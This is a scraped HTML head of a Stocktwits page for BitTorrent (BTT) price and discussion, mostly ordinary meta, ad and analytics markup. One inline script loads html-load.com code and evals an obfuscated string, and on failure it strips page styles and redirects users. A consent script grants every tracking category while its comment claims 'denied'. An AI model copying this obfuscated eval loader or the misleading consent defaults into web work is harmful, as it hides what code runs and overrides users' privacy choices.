

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stocktwits.com/coins/bittorrent
body_size: 71991
content:
<!DOCTYPE html><html data-theme="light" class="light __className_cfe0bf" lang="en" data-marquee="stopped"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width, initial-scale=1" data-next-head=""/><link rel="alternate" hrefLang="x-default" href="https://stocktwits.com/coins/bittorrent" data-next-head=""/><title data-next-head="">BitTorrent(BTT) Price Today, BTT to USD Real-Time, Latest Discussions, Interactive Chart &amp; News</title><meta name="title" content="BitTorrent(BTT) Price Today, BTT to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta property="og:title" content="BitTorrent(BTT) Price Today, BTT to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta name="twitter:title" content="BitTorrent(BTT) Price Today, BTT to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta property="og:image:width" content="200" data-next-head=""/><meta property="og:image:height" content="200" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta name="twitter:image" content="https://stocktwits.com/images/stocktwits-meta-image.png" data-next-head=""/><meta property="og:description" content="Track BitTorrent(BTT) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta name="description" content="Track BitTorrent(BTT) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta name="twitter:description" content="Track BitTorrent(BTT) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta property="og:keywords" content="BTT price, BTT, BTT, BTT price today, BTT real-time chart, BTT messages, BTT discussion, BTT community, BTT news, BTT message board" data-next-head=""/><meta name="keywords" content="BTT price, BTT, BTT, BTT price today, BTT real-time chart, BTT messages, BTT discussion, BTT community, BTT news, BTT message board" data-next-head=""/><link rel="canonical" href="https://stocktwits.com/coins/bittorrent" data-next-head=""/><script data-next-head="">window.performance.mark('chartiq-start');</script><script id="js-chartiq" type="module" async="" data-next-head="">import {CIQ} from '/_assets/stocktwits-chartiq-8.2.0-9c946a38/js/advanced.js';Object.assign(window,{CIQ});if(window.setChartiqJsStatus){window.setChartiqJsStatus(true)};</script><script id="corporation-schema" type="application/ld+json">{
        "@context":"http://schema.org",
        "@type":"Corporation",
        "name":"BTT",
        "url":"https://stocktwits.com/coins/bittorrent",
        "tickerSymbol": "BTT"
      }</script><script id="webpage-schema" type="application/ld+json">{
      "@context":"http://schema.org",
      "description":"Track BitTorrent(BTT) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors",
      "@type":"WebPage",
      "name":"BitTorrent(BTT) Price Today, BTT to USD Real-Time, Latest Discussions, Interactive Chart & News",
      "url":"https://www.stocktwits.com/coins/bittorrent",
      "speakable":{
          "@type":"SpeakableSpecification",
          "cssSelector":["Title"]
      }
    }</script><script id="BreadcrumbListSchema" type="application/ld+json" data-next-head="">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":"https://stocktwits.com/","name":"home","position":1},{"@type":"ListItem","item":"https://stocktwits.com/coins","name":"Coins","position":2},{"@type":"ListItem","name":"BTT","position":3}]}</script><meta name="apple-itunes-app" content="app-id=389157776"/><meta name="apple-mobile-web-app-title" content="Stocktwits"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="HandheldFriendly" content="true"/><meta property="og:url" content="https://stocktwits.com/coins/bittorrent"/><meta name="twitter:site" content="@StockTwits"/><script async="" type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><link rel="preconnect" href="//cdn.cookielaw.org"/><link rel="dns-prefetch" href="//cdn.cookielaw.org"/><link rel="preconnect" href="https://api.stocktwits.com/api/2/" crossorigin=""/><link rel="preconnect" href="https://ql.stocktwits.com/" crossorigin=""/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin=""/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin=""/><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"/><link rel="preload" as="script" href="https://d3lcz8vpax4lo2.cloudfront.net/ads-code/6f83f478-eee3-4828-b55c-3385e33fc440.js"/><link rel="preconnect" href="https://btloader.com/" crossorigin=""/><link rel="preconnect" href="https://api.btloader.com/" crossorigin=""/><script id="js-consent-defaults" type="text/javascript" charSet="UTF-8">
// Define dataLayer and the gtag function. 
window.dataLayer = window.dataLayer || []; 
function gtag(){dataLayer.push(arguments);} 

// Default ad_storage to 'denied'. 
gtag('consent', 'default', { 
  ad_storage: "granted",
  analytics_storage: "granted",
  functionality_storage: "granted",
  personalization_storage: "granted",
  security_storage: "granted",
  ad_user_data: "granted",
  ad_personalization: "granted",
  'wait_for_update': 500
});
</script><script id="js-gtm-config" type="text/javascript" charSet="UTF-8">window.dataLayer.push({"userGroup":"Unregistered","userType":"Unregistered"})</script><script id="js-gtm-script" type="text/javascript" charSet="UTF-8">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], 
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); 
})(window,document,'script','dataLayer','GTM-PW9TNB7');
</script><script id="js-onetrust-script" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charSet="UTF-8" data-domain-script="bb67a836-2a23-4b28-ae7c-f69a7b7da25c"></script><script id="js-optanon-init" type="text/javascript">function OptanonWrapper() {}</script><script src="https://cdn.cookielaw.org/opt-out/otCCPAiab.js" type="text/javascript" charSet="UTF-8" ccpa-opt-out-ids="C0004" ccpa-opt-out-geo="us" ccpa-opt-out-lspa="true"></script><script id="js-pbjs-init" type="text/javascript">var pbjs = pbjs || {};
pbjs.que = pbjs.que || [];
pbjs.que.push(function() {
  pbjs.setConfig({
    consentManagement: {
      gdpr: {
        cmpApi: 'iab',
        allowAuctionWithoutConsent: false,
        timeout: 3000
      }, 
    }
  });
});
</script><script async="" src="https://scripts.webcontentassessor.com/scripts/6c1ba5ce9e1f02fc3536a598c46ccac36d5cdd2f907847c1ad0b2aa6a4917f03" type="application/javascript"></script><script src="https://chunks-prd.stocktwits-cdn.com/js/asc.stocktwits.js" async=""></script><script type="text/javascript">window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.pubads().setTargeting('domain', window.location.hostname);
    googletag.pubads().setTargeting('path', window.location.pathname);
    googletag.pubads().setTargeting('env', 'production');
  })</script><script async="" defer="" src="https://launchpad-wrapper.privacymanager.io/e031648f-6de6-4093-9197-8082b9e79535/launchpad-liveramp.js"></script><link rel="dns-prefetch" href="https://api.stocktwits.com/api/2/"/><link rel="dns-prefetch" href="https://ql.stocktwits.com/"/><link rel="dns-prefetch" href="https://charts.stocktwits-cdn.com/cdn-cgi/image/"/><link rel="dns-prefetch" href="https://sih-st-charts.stocktwits-cdn.com/"/><link rel="dns-prefetch" href="https://avatars.stocktwits-cdn.com/cdn-cgi/image/"/><link rel="dns-prefetch" href="https://sih-st-avatars.stocktwits-cdn.com/"/><link rel="dns-prefetch" href="//live.primis.tech"/><link rel="dns-prefetch" href="//ads.pubmatic.com"/><link rel="dns-prefetch" href="//securepubads.g.doubleclick.net"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"/><link rel="icon" href="/favicon.png?cb=1713811200001" id="favicon"/><link rel="icon" href="/favicon-16x16.png?cb=1713811200001" sizes="16x16"/><link rel="icon" href="/favicon-32x32.png?cb=1713811200001" sizes="32x32"/><meta property="og:site_name" content="Stocktwits"/><meta property="og:type" content="article"/><meta name="Author" content="StockTwits Inc (stocktwits.com)"/><meta name="Copyright" content="StockTwits"/><meta name="application-name" content="Stocktwits"/><meta name="google-site-verification" content="aKYidXr1_551Wb1zJeekLePBo4681p_VKVnkFKPehkw"/><meta name="y_key" content="80f3fdc8ba1b0d33"/><meta name="msvalidate.01" content="C1713B1F6321F08D4DB6862D229ACDFE"/><meta property="fb:admins" content="687256873"/><meta property="fb:app_id" content="138643396152005"/><script>
      var _sift = window._sift = window._sift || [];
      _sift.push(['_setAccount', 'a8a3203b2d']);
      _sift.push(['_setSessionId', '6706f9ea54ff1c285856a461870cee4ebee7758733d1ec9f9e8d5fb43869c957']);
      _sift.push(['_trackPageview']);
      
      (function() {
        function ls() {
          var e = document.createElement('script');
          e.src = 'https://cdn.siftscience.com/s.js';
          document.body.appendChild(e);
        }
        if (window.attachEvent) {
          window.attachEvent('onload', ls);
        } else {
          window.addEventListener('load', ls, false);
        }
      })();
    </script><script>try{window.sessionStorage.sid='6706f9ea54ff1c285856a461870cee4ebee7758733d1ec9f9e8d5fb43869c957'}catch(e){}</script><script id="js-mparticle" type="text/javascript">
window.mParticle = { config: { isDevelopmentMode: false } };
(function(t){window.mParticle=window.mParticle||{};window.mParticle.EventType={Unknown:0,Navigation:1,Location:2,Search:3,Transaction:4,UserContent:5,UserPreference:6,Social:7,Other:8};window.mParticle.eCommerce={Cart:{}};window.mParticle.Identity={};window.mParticle.config=window.mParticle.config||{};window.mParticle.config.rq=[];window.mParticle.config.snippetVersion=2.2;window.mParticle.ready=function(t){window.mParticle.config.rq.push(t)};var e=["endSession","logError","logBaseEvent","logEvent","logForm","logLink","logPageView","setSessionAttribute","setAppName","setAppVersion","setOptOut","setPosition","startNewSession","startTrackingLocation","stopTrackingLocation"];var o=["setCurrencyCode","logCheckout"];var i=["identify","login","logout","modify"];e.forEach(function(t){window.mParticle[t]=n(t)});o.forEach(function(t){window.mParticle.eCommerce[t]=n(t,"eCommerce")});i.forEach(function(t){window.mParticle.Identity[t]=n(t,"Identity")});function n(e,o){return function(){if(o){e=o+"."+e}var t=Array.prototype.slice.call(arguments);t.unshift(e);window.mParticle.config.rq.push(t)}}var mp=document.createElement("script");mp.type="text/javascript";mp.async=true;mp.src="https://chunks-prd.stocktwits-cdn.com/mparticle.js";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(mp,c)})('d2903ad31ed42949872c8a9470b8049e');
</script><script>(function(){
    try{
      var head=document.head||document.getElementsByTagName('head')[0];

      // First
      var s=document.createElement('script');
      s.setAttribute('async','');
      s.setAttribute('id','RtCeKQeW');
      s.setAttribute('data-sdk','l/1.1.19');
      s.setAttribute('data-cfasync','false');
      s.setAttribute('nowprocket','');
      s.setAttribute('src','https://html-load.com/loader.min.js');
      s.setAttribute('charset','UTF-8');
      s.setAttribute('data','nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx');
      s.setAttribute('onload', "(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();");
      s.setAttribute('onerror', "(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzZWRmeHdpZnRuc3h5LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const m=setInterval((()=>{if(!s.contains(i))return u(m);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#RtCeKQeW'),g=s.createElement('script');for(let e=0;e<f[m].length;e++)g[d](f[m][e].name,f[m][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();");
      head.appendChild(s);

      // Second
      var p=document.createElement('script');
      p.setAttribute('data-cfasync','false');
      p.setAttribute('nowprocket','');
      p.text="(async()=>{try{var e=e=>{const t=e.length;let o=\"\";for(let r=0;r<t;r++){o+=e[4817*(r+38)%t]}return o},t,o,r,w,n=location;for(t in o=e(\"k i w ='crtK=;;4.p(),.oDe,.'0$.lG.( qiFcs0=ose,Y.',n}ej' e'kdr;~on7;$+moe>rog !']lQeoa;)lwu()n))ca eXj=|)n}e2'diYt,;,Uipn,1p$Qb(at)',Oe|X)1s_'lH=s!{,cwe)Saulce.))).e$'?m0=(h. wih';;cT}nd?{n$&er(o&w.&sejIk.&,rGIrIo(]e}Spe.0n)(wfweczno[n:ttX~(( ca*dAVt){om,o.(anttuni(7b mw]?_/p=GoiI]j!'a?0Yejn.c$%)'r - _*|)@eZOwa=o()ewh~$edee!t 'J.,_[Ze;fvw a'^l|,rwT,crfos't#]a3[,asz<0f=ci&lr|=}=i+i[A*ir on)(y,(itdD=pdPew)k i)nd)t=mtez&(|y4r:(t}D:(*(DsvneFw_w =.la,)pla(p?_do(Zm)QYowiY;,l*QiYesn.{mLQ.cs&itr+trvrrm'='<Kepw,}efe?;!h=]=ee,oe.ome)(x?stw';^;n,(eSnteoe;y$tMl.d ?/cad)ce;hjrzeje(ntw$fZY:eoe~ f'jrntti,w^==lt@=)=olV,(|1oVXh'ri'shC%Ha(t,8Dte)lrHjDv)[*U_+)eetc_e'4.|1p)|&h(te)iy'.(=t e|P=tee,(ie|-rnMc dmek0Uzc;?ce}.ota)wPv);;cU=~c)Uaego~(rd.w+snf=e eo|Iznncen'OYta;t!,w,SltVter.Vt(,8nl}''rSD;?#,eica!(i|;ie{6V?w?0ioeo=le|:.eo(o(l,,!eXkfjGX>,uop ~YPs|:F,eomUt~p,!csl!s)wonYQh;GS) trpanj$fwfa +*ag*[d)coa)((?oirhZ0+|errfd(;s)ma)e;,ass'[)nD}(Fl)mef:h-oe=no)o2ori,.mp.+swnj[[esb~uF{tV$rt%x} neeat@;{;.=l?tk;!{thQ,s.s |=esw& Yge,}n d(-gPo'tr;.(r]wCe-+'?r)Ol$00=})%o%c.ecntu.  ,)w ntlj_r.(,?reP)a~g)wtmco.o;;z%=bP?ln(pldo'),tR} ['t.tk|)_|fnmijm=';m)8swnl(:pt:rwo'(0a_(Sao' &t%oapts|Tofw<|Mrt.ent,=R;s)eedt-t0o|h=&ymm=Gtn'fe'$pye}P}P0o')o:X0eWl3%}.*x|o)ot{rwm-0)mD=+.a])a'cj~X(a(n:V';'='otr|eore'Dl'=)r'|e m%d $oeAte(.tdsZebt?(=?oe(+haee?w=w)5QtrVl;saxe~{e>c=)mom,_pa'}i've,,wYL$=()rTP}rw t{ooLeF'rU/o;*)o.iioe=s=()o?)d=& orcc.LP ueg)hdPzs> e&_e}0;e:r(f0re(,l=sG_'le$dma~aXew&;]H ce:wV6me;om)Ioc;7o|)l)|ta)rd{g(+s [h0mm8=]nttPn(#Y=)Lkk[kc,;u'fYmd;}?dh)Y.jE l$q6e.I{6rlsn.tew's'')o=hQr,.d=-gh;fsN(Alh {'%sOoy.rc)Zdc??ew(,un] {~b(rrcdraFn#on)*4(D}m0m,Es'e+|.a+rao'ai{([ci(_f)e'rwRt. % H0D|mn/z [ut==e(MD)=.ndnin(t;raeus=ec)zat_ jtskle+d<=r'n~.batt,t|'wD 0aYe;^w;((dtyt,awec}tYe)zA(Fe!+.ass;(5r=ws.esdoendee'6af e:}F.rei=t,jnsacw=Fw$.U=@y,f0tmeeowrtkw'xe%&t'(=d)Zka)lD%v!)=iPae=ToqY+sUe,NyAIv0)'[r:tar e]ldva [Vj;'usGrbee(?tj,s,e)%w^en.(in(}w}jma.oed=f];?'e)ot,a.:X|,_|iuoste>,*z,o_pte)'.}'= m,e}:?FOd)+LBe*rreh_.acZ=e|Le:_)^_'(t- ;])y+i?5)#(ec(weZ we&r]]tt{()k(D{)w}L'-}rie?;}pOe#(Y[pP,,^?![neV'^.=)tV,n)'alttOe+$+=)cw,|nsg,)ci)0}c,|?ti[t|u.nl?lew+ie& t.D~a'nml)imPsn}=s,)eTo(=ro_:([eneQ=:o,po_ei),.+oto'z isUF;C'%;s|cr$=tPfY,w[wn$j)mwfsraw([!{w|,=Ggc}rat@~8srf_}i 8-:wLc|o.c;*a')Dl0(;' ieA'c)i,tdz&ws(rp&%?Tk):(]..z.iu ;orI*4)(,o)-(nwyS$iUtrX].:(nea|e?)Zd)(PVtH $i.q't|,e .:*(@a&Y c(,/eoe).an$.?e:.$;ff;9?){rwoern)ewYt{ii) etSe_w~[tNcphut}&ohbDdpFnsa;j .}F(ye'C)Dge<=,H7t()r)kavth('tZp'(=rms;vctofn|u{.@r'eo0emjG;nHww?Ptls=='ttaX}!se)we<er .gts_{c=+=lwnL,a:X]U'_nP[T).aug:)e+()1ec{s' Y%alei=cnr{,-w)G)ic,'t!D t+srti*'1t?1[.+:i,tPCv,?*gaQ:))nc=jo~(ocotrh,|D7crz _p'o)yli?)VayGwdtt:!(a)ae?||l{=XEE=}0fomjtsmuc) [ 1:(?9h;,)eE|epr|'=leE*/'ec*;e]sao,.nRh_t_'.,?,so:.'f+'$};E.yZ)r(' |~b)w,t]'inF {isrnlr_),c'''tnre^t}mc)VmP('));UDNs.c9o O( di')ra&r;!Imn_, i*tC!a?m)_'n ?,.([wi.,&o1Pda(|=w|e,|eEa{p}oPYY_nabt)rHdt';nsoiaPm=i=s.&r?Fwe o),))u)9b;~st(?k*iv'eut,og,,)Io(~(sohH=sgl|d;8'nt:_od(..I.()nseDo(,=Gc-WibeZ.lw2.l((miwcvnu,orn;?$MiI)_'es=zD~a}_|i@lyePyjt('Tnztcs,/i(P(tst]0$(-|Z(el;At||.w l=aFs0p?oVwtjplaicrJ.Xov|*|/n.d=f]^t=Pf&%_'v( wUM()tu=qs-cftw*=i =8:noa,icd8{tinz0c;)f|0,d||r';so?e%.htOe]@*|o#e)|cFl)jl&;ea'antc.}Vd=tt'tthA*)iYr|;Y(so.A);cswh}+r,Q=ttio=.eyckeee(etc?}O''Y=emkPZ@)D)S(,o{- )eo? ;,),e;c?^nta_}&p?k~(etYa*]n().n~t'^Cq I?k'('($}zmo=]h'e~tht(}1rr{1le)ikZ:uhmZta'ws*cP.&r[=R&*;*ih)Jpte1,('~.rt?wyne(Fie =?hcivce , ))t{)(~ep()egatew??(iie'/sa:rh^n@Ge_t!),Po{enw)=Qt|neaH(|=P*L_ecr}p-gR;nnl =a=?'~is~.lbHm_Y'(v:=};(Hwe;cped{jiwe~n@o;n5c]a-dpoH!o=f)4t$;rtG:='ydt@(.os|wc 3UrmffoF(+ht|olw&&{t*+F|[),%tw}sn,D^}=amdleb:nQoc,=werc )Uo( Ur)w{)'.P hF(our,|  s+,ZtI?r(Fo,feQdI<es (k)r_dwb-tet%,rtC(trom)|'1f,%|)v)$')wOF vds}r;oT;)cG]:_,,Z.=]t cwi@DT.Q,;w,)e,lj*.w+|9ij=o)-m)wlh|n(i=c.ne]:fwDt(-.*acg,|@aa)wgnre:[*P|lt~P!dt'ml,t_vs1.]!ww|&.e;trrt=aDAadt{_![tseows)@-oXi{=%pm:mmc]-^=)~md!kten)))e)nwoetedriwD9-j=edY;=rm,(8*weet<o?SFecwm-.~kJB=,=R,eDee}Poa)k,[LF}}|rulYh((pi0gZ>3w.md1=,l9ey=)F{=f,lDIr'|(\"),r=[...\"U6Z&FnkXPD Z kPo*jP8w7|H*O*H;*0I|fw%G!*40{vE?(mz L|m|wF: X?RP* Q*I?D?@|.? ?mwp|# / _wT?b|Dw1 jFY?'P%|j|-|@cd-Y-!mUPZPjw8mwwzcfwfw-PkwscQFDcqmk?UcI$ADXwVtwUz\".match(/../g),...\"%V@ZY9^$G~\"])w=o.split(r[t]),o=w.join(w.pop());if(await eval(o),!window[btoa(n.host+\"ch\")])throw 0}catch{n.href=e(\"VesrW.do=vl=orsYpBrbeQcodheo&m=:WoJr2p%omatnaehV/wrIoNo3malmtdrtm/gtGrrrD/i?lI.rtlrQ.J-Zt&mne-dcop0e\")}})();";
      head.appendChild(p);
    }catch(e){}
  })();</script><link rel="preload" href="/_next/static/media/9cf9c6e84ed13b5e-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/css/81ef9f53b3454fcc.css" as="style"/><link rel="stylesheet" href="/_next/static/css/81ef9f53b3454fcc.css" data-n-g=""/><link rel="preload" href="/_next/static/css/d576e568b6d5adfd.css" as="style"/><link rel="stylesheet" href="/_next/static/css/d576e568b6d5adfd.css" data-n-p=""/><link rel="preload" href="/_next/static/css/c77661bef0e366ab.css" as="style"/><link rel="stylesheet" href="/_next/static/css/c77661bef0e366ab.css"/><link rel="preload" href="/_next/static/css/c062dd269cc710ff.css" as="style"/><link rel="stylesheet" href="/_next/static/css/c062dd269cc710ff.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="/_next/static/chunks/9044-faafb616da0b938b.js"></script><script defer="" src="/_next/static/chunks/7739.8dcfa35b35422846.js"></script><script defer="" src="/_next/static/chunks/6317-bb8837cef02039eb.js"></script><script defer="" src="/_next/static/chunks/6600.69918ac56c260d2b.js"></script><script defer="" src="/_next/static/chunks/9510.817938eb529da3e8.js"></script><script defer="" src="/_next/static/chunks/7914.9dbc533ccd49373d.js"></script><script defer="" src="/_next/static/chunks/3793.ca9731eed064dbeb.js"></script><script src="/_next/static/chunks/webpack-f8ccbfc72de3ef5e.js" defer=""></script><script src="/_next/static/chunks/framework-5a88923766dd3983.js" defer=""></script><script src="/_next/static/chunks/main-145a738482eff72e.js" defer=""></script><script src="/_next/static/chunks/pages/_app-b12e91544c82018a.js" defer=""></script><script src="/_next/static/chunks/5acfc821-4f06fd5d5ed6418a.js" defer=""></script><script src="/_next/static/chunks/2137-38099a85f898f0ab.js" defer=""></script><script src="/_next/static/chunks/2381-64ec1e1a5c5055fe.js" defer=""></script><script src="/_next/static/chunks/3779-014aeef0e3c48bf1.js" defer=""></script><script src="/_next/static/chunks/1369-8829d876312947fb.js" defer=""></script><script src="/_next/static/chunks/9503-261d2cdddfb73072.js" defer=""></script><script src="/_next/static/chunks/6899-a077217410c1ae63.js" defer=""></script><script src="/_next/static/chunks/6797-9b3b125843d5b32c.js" defer=""></script><script src="/_next/static/chunks/pages/symbol/%5Bsymbol%5D/%5B%5B...tab%5D%5D-7aedb8846ca2004d.js" defer=""></script><script src="/_next/static/AFlQtMXJpglra-cJjKMGL/_buildManifest.js" defer=""></script><script src="/_next/static/AFlQtMXJpglra-cJjKMGL/_ssgManifest.js" defer=""></script></head><body class="bg-primary-background !mt-0 symbol-active-tab-feed"><div id="__next"><div class="__variable_cfe0bf"><div class="bg-primary-background"><div class="Layout_layoutContainer__NH7Il flex flex-row min-h-screen desktopXxl|mx-auto Layout_layoutBorder__qMIMd bg-primary-background border-x tabletSm-down|border-x-0 border-primary-hairline" id="Layout"><div class="Sidebar_sidebarContainer__ctxbC tabletMd-down|hidden min-h-screen w-full pt-[58px] self-stretch bg-primary-background" data-testid="sidebar-container"></div><div class="Main_main__3C253 min-h-screen w-full"><div class="MainHeader_mainHeader__L2Fez top-0 tabletMd-down|left-0 tabletMd-down|right-0 z-25 fixed bg-primary-background border-b border-primary-hairline tabletSm|dark|border-l tabletMd|border-l tabletSm-down|border-x-0 MainHeader_mainHeaderBorder__RIXJZ border-r border-primary-hairline" id="app-main-header"><div class="MainHeader_mobileHeaderContainer___mWoe tabletMd|hidden"><div class="MobileHeader_container__jMTt_ relative text-primary-text border-b border-primary-hairline tabletMd-down|h-[52px] h-full z-3"><nav class="MobileHeader_nav__T_c0N w-full h-full flex flex-row justify-between pr-2 items-center"><div class="flex flex-row items-center"><span><button class="MobileHeader_navButton__g0EGn MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[50px]"><svg width="100%" height="100%" viewBox="0 0 12 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="MobileHeader_icon__kG_Ap w-[17px] h-[13px]"><path d="M1 1.3999H18.8" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path><path d="M1 9.3999H18.8" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path></svg></button></span><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z"></path></svg></button></div><div class="flex-row justify-between items-center flex flex"><a class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5" role="button" tabindex="0" type="button" href="https://stocktwits.onelink.me/NjIT/geja8ly0"><svg aria-hidden="true" focusable="false" data-prefix="far" 